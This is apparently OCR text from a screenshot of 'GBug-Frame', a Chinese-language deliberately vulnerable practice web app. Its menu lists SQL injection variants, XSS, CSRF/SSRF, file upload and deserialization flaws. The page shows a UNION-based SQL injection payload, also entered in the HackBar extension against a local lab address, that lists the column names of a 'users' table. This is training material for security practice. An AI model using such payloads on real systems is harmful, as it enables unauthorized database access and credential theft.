 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：id,username,password
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(column_name),null,null from information_schema.columns where
table_schema='gbug' and table_name='users'
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(column_name),null,null from information_schema.columns where table_schema='gbug' and table_name='users'
Post data Referer User Agent Cookies Clear All